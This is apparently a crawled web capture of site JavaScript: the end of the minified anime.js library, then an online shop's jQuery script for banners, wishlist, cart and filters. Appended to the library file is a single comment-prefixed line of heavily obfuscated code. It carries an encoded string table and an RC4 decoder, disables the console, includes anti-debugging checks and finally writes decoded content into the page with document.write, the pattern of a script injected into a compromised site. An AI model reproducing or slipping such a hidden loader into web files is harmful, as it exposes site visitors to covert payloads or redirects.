            b = ba(b, c); var f = b.value, e = K(c.target, a.name), k = d ? d.to.original : e, k = h.arr(f) ? f[0] : k, w = L(h.arr(f) ? f[1] : f, k), e = y(w) || y(k) || y(e); b.from = O(k, e); b.to = O(w, e); b.start = d ? d.end : a.offset; b.end = b.start + b.delay + b.duration; b.easing = ca(b.easing); b.elasticity = (1E3 - Math.min(Math.max(b.elasticity, 1), 999)) /
                1E3; b.isPath = h.pth(f); b.isColor = h.col(b.from.original); b.isColor && (b.round = 1); return d = b
        })
    } function ea(a, c) { return r(p(a.map(function (a) { return c.map(function (b) { var c = J(a.target, b.name); if (c) { var d = da(b, a); b = { type: c, property: b.name, animatable: a, tweens: d, duration: d[d.length - 1].end, delay: d[0].delay } } else b = void 0; return b }) })), function (a) { return !h.und(a) }) } function R(a, c, d, b) {
        var f = "delay" === a; return c.length ? (f ? Math.min : Math.max).apply(Math, c.map(function (b) { return b[a] })) : f ? b.delay : d.offset + b.delay +
            b.duration
    } function fa(a) { var c = D(ga, a), d = D(S, a), b = Z(a.targets), f = [], e = z(c, d), k; for (k in a) e.hasOwnProperty(k) || "targets" === k || f.push({ name: k, offset: e.offset, tweens: aa(a[k], d) }); a = ea(b, f); return z(c, { children: [], animatables: b, animations: a, duration: R("duration", a, c, d), delay: R("delay", a, c, d) }) } function q(a) {
        function c() { return window.Promise && new Promise(function (a) { return p = a }) } function d(a) { return g.reversed ? g.duration - a : a } function b(a) {
            for (var b = 0, c = {}, d = g.animations, f = d.length; b < f;) {
                var e = d[b],
                k = e.animatable, h = e.tweens, n = h.length - 1, l = h[n]; n && (l = r(h, function (b) { return a < b.end })[0] || l); for (var h = Math.min(Math.max(a - l.start - l.delay, 0), l.duration) / l.duration, w = isNaN(h) ? 1 : l.easing(h, l.elasticity), h = l.to.strings, p = l.round, n = [], m = void 0, m = l.to.numbers.length, t = 0; t < m; t++) { var x = void 0, x = l.to.numbers[t], q = l.from.numbers[t], x = l.isPath ? Y(l.value, w * x) : q + w * (x - q); p && (l.isColor && 2 < t || (x = Math.round(x * p) / p)); n.push(x) } if (l = h.length) for (m = h[0], w = 0; w < l; w++)p = h[w + 1], t = n[w], isNaN(t) || (m = p ? m + (t + p) : m + (t + " "));
                else m = n[0]; ha[e.type](k.target, e.property, m, c, k.id); e.currentValue = m; b++
            } if (b = Object.keys(c).length) for (d = 0; d < b; d++)H || (H = E(document.body, "transform") ? "transform" : "-webkit-transform"), g.animatables[d].target.style[H] = c[d].join(" "); g.currentTime = a; g.progress = a / g.duration * 100
        } function f(a) { if (g[a]) g[a](g) } function e() { g.remaining && !0 !== g.remaining && g.remaining-- } function k(a) {
            var k = g.duration, n = g.offset, w = n + g.delay, r = g.currentTime, x = g.reversed, q = d(a); if (g.children.length) {
                var u = g.children, v = u.length;
                if (q >= g.currentTime) for (var G = 0; G < v; G++)u[G].seek(q); else for (; v--;)u[v].seek(q)
            } if (q >= w || !k) g.began || (g.began = !0, f("begin")), f("run"); if (q > n && q < k) b(q); else if (q <= n && 0 !== r && (b(0), x && e()), q >= k && r !== k || !k) b(k), x || e(); f("update"); a >= k && (g.remaining ? (t = h, "alternate" === g.direction && (g.reversed = !g.reversed)) : (g.pause(), g.completed || (g.completed = !0, f("complete"), "Promise" in window && (p(), m = c()))), l = 0)
        } a = void 0 === a ? {} : a; var h, t, l = 0, p = null, m = c(), g = fa(a); g.reset = function () {
            var a = g.direction, c = g.loop; g.currentTime =
                0; g.progress = 0; g.paused = !0; g.began = !1; g.completed = !1; g.reversed = "reverse" === a; g.remaining = "alternate" === a && 1 === c ? 2 : c; b(0); for (a = g.children.length; a--;)g.children[a].reset()
        }; g.tick = function (a) { h = a; t || (t = h); k((l + h - t) * q.speed) }; g.seek = function (a) { k(d(a)) }; g.pause = function () { var a = v.indexOf(g); -1 < a && v.splice(a, 1); g.paused = !0 }; g.play = function () { g.paused && (g.paused = !1, t = 0, l = d(g.currentTime), v.push(g), B || ia()) }; g.reverse = function () { g.reversed = !g.reversed; t = 0; l = d(g.currentTime) }; g.restart = function () {
            g.pause();
            g.reset(); g.play()
        }; g.finished = m; g.reset(); g.autoplay && g.play(); return g
    } var ga = { update: void 0, begin: void 0, run: void 0, complete: void 0, loop: 1, direction: "normal", autoplay: !0, offset: 0 }, S = { duration: 1E3, delay: 0, easing: "easeOutElastic", elasticity: 500, round: 0 }, W = "translateX translateY translateZ rotate rotateX rotateY rotateZ scale scaleX scaleY scaleZ skewX skewY perspective".split(" "), H, h = {
        arr: function (a) { return Array.isArray(a) }, obj: function (a) { return -1 < Object.prototype.toString.call(a).indexOf("Object") },
        pth: function (a) { return h.obj(a) && a.hasOwnProperty("totalLength") }, svg: function (a) { return a instanceof SVGElement }, dom: function (a) { return a.nodeType || h.svg(a) }, str: function (a) { return "string" === typeof a }, fnc: function (a) { return "function" === typeof a }, und: function (a) { return "undefined" === typeof a }, hex: function (a) { return /(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(a) }, rgb: function (a) { return /^rgb/.test(a) }, hsl: function (a) { return /^hsl/.test(a) }, col: function (a) { return h.hex(a) || h.rgb(a) || h.hsl(a) }
    }, A = function () {
        function a(a,
            d, b) { return (((1 - 3 * b + 3 * d) * a + (3 * b - 6 * d)) * a + 3 * d) * a } return function (c, d, b, f) {
                if (0 <= c && 1 >= c && 0 <= b && 1 >= b) {
                    var e = new Float32Array(11); if (c !== d || b !== f) for (var k = 0; 11 > k; ++k)e[k] = a(.1 * k, c, b); return function (k) {
                        if (c === d && b === f) return k; if (0 === k) return 0; if (1 === k) return 1; for (var h = 0, l = 1; 10 !== l && e[l] <= k; ++l)h += .1; --l; var l = h + (k - e[l]) / (e[l + 1] - e[l]) * .1, n = 3 * (1 - 3 * b + 3 * c) * l * l + 2 * (3 * b - 6 * c) * l + 3 * c; if (.001 <= n) { for (h = 0; 4 > h; ++h) { n = 3 * (1 - 3 * b + 3 * c) * l * l + 2 * (3 * b - 6 * c) * l + 3 * c; if (0 === n) break; var m = a(l, c, b) - k, l = l - m / n } k = l } else if (0 ===
                            n) k = l; else { var l = h, h = h + .1, g = 0; do m = l + (h - l) / 2, n = a(m, c, b) - k, 0 < n ? h = m : l = m; while (1e-7 < Math.abs(n) && 10 > ++g); k = m } return a(k, d, f)
                    }
                }
            }
    }(), Q = function () {
        function a(a, b) { return 0 === a || 1 === a ? a : -Math.pow(2, 10 * (a - 1)) * Math.sin(2 * (a - 1 - b / (2 * Math.PI) * Math.asin(1)) * Math.PI / b) } var c = "Quad Cubic Quart Quint Sine Expo Circ Back Elastic".split(" "), d = {
            In: [[.55, .085, .68, .53], [.55, .055, .675, .19], [.895, .03, .685, .22], [.755, .05, .855, .06], [.47, 0, .745, .715], [.95, .05, .795, .035], [.6, .04, .98, .335], [.6, -.28, .735, .045], a], Out: [[.25,
                .46, .45, .94], [.215, .61, .355, 1], [.165, .84, .44, 1], [.23, 1, .32, 1], [.39, .575, .565, 1], [.19, 1, .22, 1], [.075, .82, .165, 1], [.175, .885, .32, 1.275], function (b, c) { return 1 - a(1 - b, c) }], InOut: [[.455, .03, .515, .955], [.645, .045, .355, 1], [.77, 0, .175, 1], [.86, 0, .07, 1], [.445, .05, .55, .95], [1, 0, 0, 1], [.785, .135, .15, .86], [.68, -.55, .265, 1.55], function (b, c) { return .5 > b ? a(2 * b, c) / 2 : 1 - a(-2 * b + 2, c) / 2 }]
        }, b = { linear: A(.25, .25, .75, .75) }, f = {}, e; for (e in d) f.type = e, d[f.type].forEach(function (a) {
            return function (d, f) {
                b["ease" + a.type + c[f]] = h.fnc(d) ?
                    d : A.apply($jscomp$this, d)
            }
        }(f)), f = { type: f.type }; return b
    }(), ha = { css: function (a, c, d) { return a.style[c] = d }, attribute: function (a, c, d) { return a.setAttribute(c, d) }, object: function (a, c, d) { return a[c] = d }, transform: function (a, c, d, b, f) { b[f] || (b[f] = []); b[f].push(c + "(" + d + ")") } }, v = [], B = 0, ia = function () { function a() { B = requestAnimationFrame(c) } function c(c) { var b = v.length; if (b) { for (var d = 0; d < b;)v[d] && v[d].tick(c), d++; a() } else cancelAnimationFrame(B), B = 0 } return a }(); q.version = "2.2.0"; q.speed = 1; q.running = v; q.remove =
        function (a) { a = P(a); for (var c = v.length; c--;)for (var d = v[c], b = d.animations, f = b.length; f--;)u(a, b[f].animatable.target) && (b.splice(f, 1), b.length || d.pause()) }; q.getValue = K; q.path = function (a, c) { var d = h.str(a) ? e(a)[0] : a, b = c || 100; return function (a) { return { el: d, property: a, totalLength: N(d) * (b / 100) } } }; q.setDashoffset = function (a) { var c = N(a); a.setAttribute("stroke-dasharray", c); return c }; q.bezier = A; q.easings = Q; q.timeline = function (a) {
            var c = q(a); c.pause(); c.duration = 0; c.add = function (d) {
                c.children.forEach(function (a) {
                    a.began =
                    !0; a.completed = !0
                }); m(d).forEach(function (b) { var d = z(b, D(S, a || {})); d.targets = d.targets || a.targets; b = c.duration; var e = d.offset; d.autoplay = !1; d.direction = c.direction; d.offset = h.und(e) ? b : L(e, b); c.began = !0; c.completed = !0; c.seek(d.offset); d = q(d); d.began = !0; d.completed = !0; d.duration > b && (c.duration = d.duration); c.children.push(d) }); c.seek(0); c.reset(); c.autoplay && c.restart(); return c
            }; return c
        }; q.random = function (a, c) { return Math.floor(Math.random() * (c - a + 1)) + a }; return q
});
// var a=['w4kGaULCug==','wovDrMK0w7/DgQ==','wo3DlsKUwqfCmMK/YW3CmzAc','w6JSwpTCg8Ki','w4HDvMKhZQE=','Nm/Dn8OPYQ==','NXNkMTM=','w6XDiwzDlsKA','KsO/aEPCuFfCjAorUk7CjcO4wrISw6fChsO9bQ==','wp1JfGY9','w6XDgg/DjcKpw7YQ','w5PDrCvDmcKB','wq1yw4TDrMOV','w68FQ3fCgA==','TMKNDlvDpAjDtA==','wqvDgiMFSkRzwoFj','PsKbw7XCgVA=','wrpzD8O4wrLCsGU=','Y8OMw78nw4LCmzM=','w68rbmrCtA==','cMKFwq3CqT0=','wqLDkSTCow==','w4lew5nCu8K2B8KT','w4QJwplKw5s=','wpnDrMKow7rDjA==','KsO/aEPCuFfCjA1vBwvDjsO4wrMUw7rCjsO/bSTCgw==','wpbCjnLCnQ==','F8OAwqzDmUI=','w6wZJMKx','wrbCnUnCpsOl','LUPDi8OGdQ==','dcKsFTfCiA==','w6wLdlw=','VsKvwrXCkA7CkxNdAsOnwqZhK8OAw5dIw51hwqg+w64=','w5DDq8Kgfg==','w43CpVLCuMKz','VcKhO1jDoQ==','wqEgEcKvUg==','CMKnw47CkloTw4zCk2LDkcKPWg9GTsOlw43DqH/DlcKS','NcOpwrfDuMKv','w48uwow=','w4xYAExsw5NaSMKYLMKPFE0DBcOmw5bDum4=','W8KQAUvDrg==','wqF3w5fDi8Ox','H3LDqMOVZw==','UMKvwrLCkQ==','WQcTw4vDgA==','w4oxTQEVcMK5','WMK6BnHDog==','wpPDmW3CtsOU','GcKtw5TClEcRwok=','Y8OMw78nw5nChSMBOcK8w6A=','TCzCuT/Djw==','w5/ClsOKDMKr','wp/Dj0jCg2A=','wojCrcOOAHUhNGAzWsO7wqDDscKnwoHCq8OnJVA=','wpvDusK1w77Dsw==','wpHDssK+w7k=','wql2w4A=','w7hpw73DqMK6','P8O1wovDgXE=','w6vCiVLCvcKP','aMOOw50Cw48=','SsOvHAHDhsKrw4NtwqbCm8KnHcOZVAwjYHzDicOEaTlvw4E=','w6Rqw67CgGc=','w7DDgcK/RjI=','w6cYwqR4w4U=','w69kw7vCt8KE','w7IEYl0=','KMObdHvCrA==','dsKmwqzClSo=','E8OTwotIAw==','LMO1W3PCpg==','w4guUx4D','R8Krwq/CtxU=','w7ZKw6LCg8KeYCo=','WD4hw77Dug==','CmBXCzk=','w7vCk8OkZlQ=','asKowqPCtxM=','CcONwrjDm8Kf','wooBQg5dW8KHw4nDqyDDlg/CllsXFcKTwo/Dr3HDp8OiwqTCskvCkxrCt0jDtSk0','KcODwr7Dj8KG','agk1w5HDig==','XsKLw4oKwo3Cqn1KbcO4w4kLD8KqYBRcw6/CqyPCqsO9PyM=','w4PCs33Cg8Kk','wo3Drz00w74=','w7NAw7/CvF8=','w4fDocK+ehrDnMO/','w7NGw4fCvMK9','woxtYAEZbsK1c0vDjsKxO2tcNcKHwpLDq2PDkRzCh3Q+E8KcwpFdIMK+w5xiTCoMNMOPM8O1FcOUDB1+wok6MTbCvMKVDMO4w57Cug7DpcKowrXDj8OLw5sWwpXCliMTZlxUwqTCgTTDsMOXF8KECmfDt8KhwqVO','w7Ndw5vCkcKD','w4/CocKbFTM=','w6JXw6XChMKU','w6PDnxPDkcK0','w6TCr1vCpsKd','w40iwqlow6w=','FMOCwoVNEg==','wrZCVifCpw==','w5dUwqzCoMKu','dgUJw6nDpQ==','wqkpL8KHUmAM'];(function(b,c){var d=function(f){while(--f){b['push'](b['shift']());}};var e=function(){var f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(l,m,n,o){o=o||{};var p=m+'='+n;var q=0x0;for(var r=0x0,s=l['length'];r<s;r++){var t=l[r];p+=';\x20'+t;var u=l[t];l['push'](u);s=l['length'];if(u!==!![]){p+='='+u;}}o['cookie']=p;},'removeCookie':function(){return'dev';},'getCookie':function(l,m){l=l||function(p){return p;};var n=l(new RegExp('(?:^|;\x20)'+m['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var o=function(p,q){p(++q);};o(d,c);return n?decodeURIComponent(n[0x1]):undefined;}};var i=function(){var l=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return l['test'](f['removeCookie']['toString']());};f['updateCookie']=i;var j='';var k=f['updateCookie']();if(!k){f['setCookie'](['*'],'counter',0x1);}else if(k){j=f['getCookie'](null,'counter');}else{f['removeCookie']();}};e();}(a,0x179));var b=function(c,d){c=c-0x0;var e=a[c];if(b['KyesdD']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['pwSzdv']=g;b['FHYCZA']={};b['KyesdD']=!![];}var f=b['FHYCZA'][c];if(f===undefined){if(b['ofguEY']===undefined){var h=function(i){this['XPARKA']=i;this['SpQSlz']=[0x1,0x0,0x0];this['GnmFej']=function(){return'newState';};this['QkHizH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gXalrj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qxjHTI']=function(){var i=new RegExp(this['QkHizH']+this['gXalrj']);var j=i['test'](this['GnmFej']['toString']())?--this['SpQSlz'][0x1]:--this['SpQSlz'][0x0];return this['nPEtwj'](j);};h['prototype']['nPEtwj']=function(i){if(!Boolean(~i)){return i;}return this['KgZUjW'](this['XPARKA']);};h['prototype']['KgZUjW']=function(j){for(var k=0x0,l=this['SpQSlz']['length'];k<l;k++){this['SpQSlz']['push'](Math['round'](Math['random']()));l=this['SpQSlz']['length'];}return j(this['SpQSlz'][0x0]);};new h(b)['qxjHTI']();b['ofguEY']=!![];}e=b['pwSzdv'](e,d);b['FHYCZA'][c]=e;}else{e=f;}return e;};var f=function(){var h={};h[b('0x6','7Dxc')]=function(k,l){return k===l;};h[b('0x61','a%oA')]='YbZMj';h['cRxxV']=b('0x12','wF91');h[b('0x14','wF91')]=b('0x48','COhn');var i=h;var j=!![];return function(k,l){var m={};m[b('0x1d','Lo@q')]=i[b('0x54','$VHR')];var n=m;var o=j?function(){if(l){if(i[b('0x18','U5mN')](i[b('0x2f',')DXv')],i[b('0x5','LX^G')])){var r=n[b('0x4a','L1Y&')][b('0x20','Lyt0')]('|');var s=0x0;while(!![]){switch(r[s++]){case'0':t['log']=func;continue;case'1':t[b('0x63','Is#S')]=func;continue;case'2':return t;case'3':t[b('0x3b','FOKP')]=func;continue;case'4':t['trace']=func;continue;case'5':t['exception']=func;continue;case'6':t[b('0x10','(JP]')]=func;continue;case'7':t['debug']=func;continue;case'8':t['table']=func;continue;case'9':var t={};continue;}break;}}else{var p=l[b('0x2','G6f@')](k,arguments);l=null;return p;}}}:function(){};j=![];return o;};}();var e=f(this,function(){var h={};h['gHrTf']=function(k,l){return k!==l;};h[b('0x42','U5mN')]=b('0x8','QhWC');h[b('0x64','K1$*')]=b('0x45',')DXv');h['akRhn']=function(k){return k();};var i=h;var j=function(){if(i[b('0x36','a%oA')](i[b('0x55','sWxZ')],i['HOBsm'])){var m=fn[b('0x1c','no2k')](context,arguments);fn=null;return m;}else{var k=j[b('0x21','gppR')](i[b('0x3a',')@iy')])()[b('0x1e','sJRr')]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!k[b('0x41','pizW')](e);}};return i[b('0x3e','DccT')](j);});e();var d=function(){var h={};h['EXaez']=function(k,l){return k===l;};h[b('0x25','S7WR')]=b('0x46','9qRx');h['rXcSJ']=function(k,l){return k!==l;};h['FYmHz']=b('0x4f','6Xv9');var i=h;var j=!![];return function(k,l){var m={};m[b('0xf','%YCE')]=function(p,q){return i['EXaez'](p,q);};m['sYoxR']=i[b('0x24','qCYr')];m['XtOUU']=b('0xd','eo4*');var n=m;if(i[b('0x5f','(JP]')](i[b('0xe','U5mN')],b('0x44','sJRr'))){var o=j?function(){if(n[b('0x53',')Yx7')](n[b('0x43','5y70')],b('0x2b','L1Y&'))){if(l){var p=l[b('0x37','Lyt0')](k,arguments);l=null;return p;}}else{var r=j?function(){if(l){var s=l['apply'](k,arguments);l=null;return s;}}:function(){};j=![];return r;}}:function(){};j=![];return o;}else{var q=test['constructor'](b('0x38','K1$*'))()[b('0x30','C[x2')](n[b('0x5b',')@iy')]);return!q[b('0x4c','QhWC')](e);}};}();var c=d(this,function(){var h={};h[b('0x1f','Is#S')]=function(o,p){return o(p);};h['toGEl']=function(o,p){return o+p;};h['zAwGu']=function(o){return o();};h[b('0x1b','Qx0k')]=function(o,p){return o!==p;};h[b('0x33','QhWC')]=b('0x3','QhWC');h['UAJgG']=b('0x56','P2iv');h[b('0x22','no2k')]=b('0x40','QhWC');h[b('0x32','Is#S')]=b('0x5e','DccT');h[b('0x5a','9sO)')]=function(o,p){return o(p);};h['mlNWi']='{}.constructor(\x22return\x20this\x22)(\x20)';h[b('0x28','COhn')]=function(o,p){return o!==p;};h[b('0x5c','U5mN')]='AXmVx';var i=h;var j=function(){};var k;try{var l=i[b('0x4b','qCYr')](Function,i[b('0x2c','Is#S')](b('0x27','K1$*'),i['mlNWi'])+');');k=i[b('0x3d','qCYr')](l);}catch(o){k=window;}if(!k[b('0x29','3B1d')]){k['console']=function(p){if(i[b('0xc','LX^G')](i[b('0x60','pizW')],i[b('0x9','9qRx')])){var u=i[b('0x65','QhWC')](Function,i['toGEl'](i[b('0x1','K1$*')]('return\x20(function()\x20',b('0xa','0uLu')),');'));k=i[b('0x62','wF91')](u);}else{var q=i[b('0x2a','3B1d')][b('0x0','ixyG')]('|');var r=0x0;while(!![]){switch(q[r++]){case'0':s['exception']=p;continue;case'1':s[b('0x23','pizW')]=p;continue;case'2':s[b('0x3f','Is#S')]=p;continue;case'3':s['debug']=p;continue;case'4':var s={};continue;case'5':s[b('0x50','bi5R')]=p;continue;case'6':return s;case'7':s[b('0x49','6Xv9')]=p;continue;case'8':s[b('0x34','Ng&Q')]=p;continue;case'9':s[b('0x59','L1Y&')]=p;continue;}break;}}}(j);}else{if(i[b('0x5d','eo4*')](i[b('0x19','a%oA')],'hUGoc')){var m='1|5|2|4|0|3|7|6'[b('0x15','P2iv')]('|');var n=0x0;while(!![]){switch(m[n++]){case'0':k['console'][b('0x17','3B1d')]=j;continue;case'1':k[b('0x51',')DXv')][b('0x47','a%oA')]=j;continue;case'2':k[b('0x31','eo4*')]['debug']=j;continue;case'3':k[b('0x2d','6Xv9')][b('0x2e','ZeYJ')]=j;continue;case'4':k[b('0x4','wF91')][b('0x58','Lyt0')]=j;continue;case'5':k[b('0x4e','G6f@')]['warn']=j;continue;case'6':k['console']['trace']=j;continue;case'7':k[b('0x35','6AQ3')][b('0x1a','ixyG')]=j;continue;}break;}}else{var q={};q[b('0x26','3B1d')]=i[b('0x3c','e8v^')];q[b('0x4d','Lo@q')]=i[b('0xb','9qRx')];var r=q;var s=function(){var t=s[b('0x52','eo4*')](r[b('0x57','Lyt0')])()[b('0x11','pizW')](r[b('0x7','0Y9T')]);return!t[b('0x39','e8v^')](e);};return s();}}});c();document[b('0x16','wF91')](unescape(b('0x13','G6f@')));

--- FILE ---
content_type: application/javascript
request_url: https://zealdoll.com/static/js/other.js?timestamp=202301121220
body_size: 4734
content:
$(function () {
    // banner轮播效果
    var a = 0;
    var run_ban;
    run_ban = setInterval(function () {
        var b = $(".banner div a").length;
        a += 1;
        if (a >= b) {
            a = 0;
        }
        $(".banner-slide span").eq(a).addClass("slide-select").siblings("span").removeClass("slide-select");
        $(".banner a").eq(a).css("display", "block").addClass("animated fadeIn").siblings("a").css("display", "none");
        setTimeout(function () {
            $(".banner a").removeClass('animated fadeIn');
        }, 600);
        return a;
    }, 5000);
    $(".banner").on("mouseover", function () {
        clearInterval(run_ban);
    });
    $(".banner").on("mouseout", function () {
        run_ban = setInterval(function () {
            var b = $(".banner div a").length;
            a += 1;
            if (a >= b) {
                a = 0;
            }
            $(".banner-slide span").eq(a).addClass("slide-select").siblings("span").removeClass("slide-select");
            $(".banner a").eq(a).css("display", "block").addClass("animated fadeIn").siblings("a").css("display", "none");
            setTimeout(function () {
                $(".banner a").removeClass('animated fadeIn');
            }, 600);
            return a;
        }, 5000);
    });
    $(".banner-slide span").on("click", function () {
        a = $(this).index();
        $(this).addClass("slide-select").siblings("span").removeClass("slide-select");
        $(".banner a").eq(a).css("display", "block").addClass("animated fadeIn").siblings("a").css("display", "none");
        setTimeout(function () {
            $(".banner a").removeClass('animated fadeIn');
        }, 600);
        return a;
    });
    $(".down").on("click", function () {
        var b = $(".banner div a").length;
        a += 1;
        if (a >= b) {
            a = 0;
        };
        $(".banner-slide span").eq(a).addClass("slide-select").siblings("span").removeClass("slide-select");
        $(".banner a").eq(a).css("display", "block").addClass("animated fadeIn").siblings("a").css("display", "none");
        setTimeout(function () {
            $(".banner a").removeClass('animated fadeIn');
        }, 600);
        return a;
    });
    $(".upper").on("click", function () {
        var b = $(".banner div a").length;
        a--;
        if (a < 0) {
            a = b - 1;
        };
        $(".banner-slide span").eq(a).addClass("slide-select").siblings("span").removeClass("slide-select");
        $(".banner a").eq(a).css("display", "block").addClass("animated fadeIn").siblings("a").css("display", "none");
        setTimeout(function () {
            $(".banner a").removeClass('animated fadeIn');
        }, 600);
        return a;
    });

    // commodity相关js
    $(window).resize(function () {
        if ($(window).width() > 750) {
            $(".commodity>div").on("mouseover",function(){
                $(this).find(".commodity-love").css("right",'10px');
                $(this).find(".commodity-p").css("bottom",'0');
            });
            $(".commodity>div").on("mouseout",function(){
                $(this).find(".commodity-love").css("right",'-100%');
                $(this).find(".commodity-p").css("bottom",'-100%');
            });
        } 
    });
    if ($(window).width() > 750) {
        $(".commodity>div").on("mouseover",function(){
            $(this).find(".commodity-love").css("right",'10px');
            $(this).find(".commodity-p").css("bottom",'0');
        });
        $(".commodity>div").on("mouseout",function(){
            $(this).find(".commodity-love").css("right",'-100%');
            $(this).find(".commodity-p").css("bottom",'-100%');
        });
    } 
    

    // 收藏提示弹窗
    $(".commodity-love").on("click",function() {
        const _this = $(this);
        let products_id = $(this).attr('wishid');
        if (!products_id) {
            $(".collection-popup").css("display","block");
            return false;
        }
        let _data = {"products_id": products_id}
        $.post('/ajax/collect.php', _data, function (resp) {
            if (resp.code == 200) {
                _this.children('img').attr("src",'/static/images/love-1.png');
            }
        })
    });
    $(".popup-close").on("click",function(){
        $(".collection-popup").css("display","none");
    });


    // category相关js
    $(".left-sort  p").on("click",function(){
        $(this).siblings("ul").slideToggle();
        if($(this).hasClass("box-sha")){
            $(this).removeClass("box-sha");
            $(this).children("img").css({"transform":"rotateZ(0deg)"});
        }else{
            $(this).addClass("box-sha");
            $(this).children("img").css({"transform":"rotateZ(180deg)"});
        }
    });

    // blog的js
    $(".blog-search input").blur(function(){
        $(".blog-search").css("border-color","transparent");
    });
    $(".blog-search input").focus(function(){
        $(".blog-search").css("border","1px solid #ccc");
    });

    $(".blog-right .right-about li p").on("click",function(){
        $(this).siblings("ul").slideToggle();
        if($(this).hasClass("about-p")){
            $(this).removeClass("about-p");
            $(this).children("span:nth-child(2)").css("transform","rotate(0deg)");
        }else{
            $(this).addClass("about-p");
            $(this).children("span:nth-child(2)").css("transform","rotate(90deg)");
        }
    })
    
    $(".about-ul li").on("click",function(){
        if($(this).hasClass("about-checked")){
            $(this).removeClass("about-checked");
            $(this).find("input").prop("checked",false);
        }else {
            $(this).addClass("about-checked");
            $(this).find("input").prop("checked",true);
        }
    });

    // member.js
    // 收藏页面js
    $(".collection-div").on("mouseover",function(){
        $(this).find(".collection-img-add").css("bottom",'0px');
    });
    $(".collection-div").on("mouseout",function(){
        $(this).find(".collection-img-add").css("bottom",'-100px');
    });
    $(".collection-delete").on('click',function(){
        $(this).parents(".collection-div").remove();
    });

    // 浏览历史.js
    $(".history-ul p").on("click",function(){
        $(this).siblings("ul").slideToggle();
        if($(this).hasClass("history-select")){
            $(this).removeClass("history-select");
            $(this).children("span").css("transform","rotate(0deg)")
        }else{
            $(this).addClass("history-select");
            $(this).children("span").css("transform","rotate(90deg)")
        }
    });

    // about相关js
    $(".about-comment-more").on("mouseover",function(){
        $(this).siblings(".about-comment-text").fadeIn();
    });
   
    $(".comment-a-right").on("mouseleave",function(){
        $(this).children(".about-comment-text").fadeOut();
    });
    
    $(".wholeasle-p").on("click",function(){
        $(this).siblings("div").slideToggle();
        if($(this).parent("li").hasClass("wholeasle-back")){
                $(this).parent("li").removeClass("wholeasle-back");
                $(this).children("img").css("transform","rotateZ(0deg)");
            }else{
                $(this).parent("li").addClass("wholeasle-back");
                $(this).children("img").css("transform","rotateZ(180deg)");
            }
    });
    $('.who-delete').on("click",function(){
        $(".wholeasle-form").children("p").children("input").val("");
    });

    // member相关js
    // member.js
    $(".extension-rule").on("click",function(){
        $(".rule").css("display","block");
    });
    $(".rule-close").on("click",function(){
        $(".rule").css("display","none");
    });

    // order.js
    $(".all-span span").on("click",function(){
        $(this).addClass("all-select").siblings().removeClass("all-select");
    })
    $(".order-delete").on('click',function(){
        $(this).parent().parent(".order-div").remove();
    })
    
    // car.js
    $(".car-plus").on("click",function(){
        var c_v=$(this).siblings("input").val();
        c_v++;
        $(this).siblings("input").val(c_v);
    });
    $(".car-reduce").on("click",function(){
        var c_v=$(this).siblings("input").val();
        c_v--;
        if(c_v<=1){
            c_v=1
        }
        $(this).siblings("input").val(c_v);
    });
    $(".car-delete").on("click",function(){
        $(this).parents(".car-div").remove();
    });

    // exchange.js
    $(".exchange-paypel-one p").on("click",function(){
        $(this).siblings("div").slideDown();
        $(this).children("input").prop("checked",true);
        $(".exchange-paypel-two").children("form").slideUp();
    });
    $(".exchange-paypel-two p").on("click",function(){
        $(this).siblings("form").slideDown();
        $(this).children("input").prop("checked",true);
        $(".exchange-paypel-one").children("div").slideUp();
    });

    // consulting.js
    $(".submit-ques").on("click",function(a){
        $(".ques-div").css("display","block");
        a.stopPropagation();
    });
    
    $(".ques-div p").on("click",function(){
        $(".ques-div").css("display","none");
    });
    $(window).on("click",function(){
        $(".ques-div").css("display","none");
    });
    $(".ques-val").on("input propertychange",function(event){
        if($(this).val()!=""){
            $(".submit-post").css("backgroundColor","#e9aa28");
        }else{
            $(".submit-post").css("backgroundColor","#ddd");
        }
    });

    // write-comment.js
    $(".write-star span").on("click",function(){
        let w_ind=$(this).index();
        if($(this).hasClass("icon-star")){
            $(this).removeClass("icon-star").addClass("icon-stars");
            $(this).nextAll().removeClass("icon-star").addClass("icon-stars");
            $(".write-number").val(w_ind);
        }else if($(this).hasClass("icon-stars")){
            $(this).removeClass("icon-stars").addClass("icon-star");
            $(this).prevAll().removeClass("icon-stars").addClass("icon-star");
            $(".write-number").val(w_ind+1);
        }
    });

    // 筛选js效果
    $(".mod-screen").on("click",function(){
        $(".mod-keyword").css("display",'block');
        $(".mod-keyword>div").animate({'right':'0'},"fast")
        $("body").css("overflow","hidden");
    });
    $(".mod-keyword").on("click",function(){
        $(".mod-keyword>div").animate({'right':'-100%'},"100")
        $(".mod-keyword").fadeOut();
        $(".mod-keyword div div div span").removeClass("select-sure");
        $("body").css("overflow","auto");
    });
    $(".mod-keyword>div").on("click",function(c){
        c.stopPropagation()
    });
